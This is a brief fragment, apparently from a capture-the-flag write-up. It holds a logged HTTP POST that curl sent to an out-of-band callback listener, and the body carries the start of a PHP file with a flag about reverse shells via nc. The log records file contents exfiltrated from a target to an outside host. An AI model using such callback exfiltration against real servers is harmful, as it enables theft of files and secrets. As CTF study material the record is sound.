 9207215 219tzymz.eyes.sh/ 124.223.158.81 北京市 2
REQUEST_METHOD: POST
HTTP_HOST: 219tzymz.eyes.sh
HTTP_X_REAL_IP: 124.223.158.81
HTTP_X_FORWARDED_FOR: 124.223.158.81
HTTP_X_FORWARDED_PROTO: http
HTTP_CONNECTION: close
CONTENT_LENGTH: 45
HTTP_USER_AGENT: curl/7.52.1
HTTP_ACCEPT: */*
CONTENT_TYPE: application/x-www-form-urlencoded
1=<?php
$flag = "CTF{reverse_shell_use_nc}";